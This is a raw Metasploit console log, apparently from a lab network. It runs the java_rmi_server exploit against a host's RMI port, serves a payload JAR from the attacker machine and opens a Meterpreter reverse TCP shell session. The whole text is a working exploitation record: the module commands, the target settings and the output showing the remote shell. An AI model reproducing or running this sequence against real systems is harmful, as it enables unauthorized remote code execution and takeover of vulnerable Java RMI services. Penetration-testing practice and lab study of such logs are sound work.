 [*] Processing ./192.168.142.139/javarmi_scriptest.rc for ERB directives.
resource (./192.168.142.139/javarmi_scriptest.rc)> use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
resource (./192.168.142.139/javarmi_scriptest.rc)> set rhosts 192.168.142.139
rhosts => 192.168.142.139
resource (./192.168.142.139/javarmi_scriptest.rc)> set rport 1099
rport => 1099
resource (./192.168.142.139/javarmi_scriptest.rc)> 36516
[-] Unknown command: 36516
resource (./192.168.142.139/javarmi_scriptest.rc)> run
[*] Started reverse TCP handler on 192.168.142.129:4444
[*] 192.168.142.139:1099 - Using URL: http://192.168.142.129:8080/saXvA7tOj
[*] 192.168.142.139:1099 - Server started.
[*] 192.168.142.139:1099 - Sending RMI Header...
[*] 192.168.142.139:1099 - Sending RMI Call...
[*] 192.168.142.139:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.142.139
[*] Meterpreter session 1 opened (192.168.142.129:4444 -> 192.168.142.139:57253) at 2022-10-21 00:14:02 -0400
meterpreter >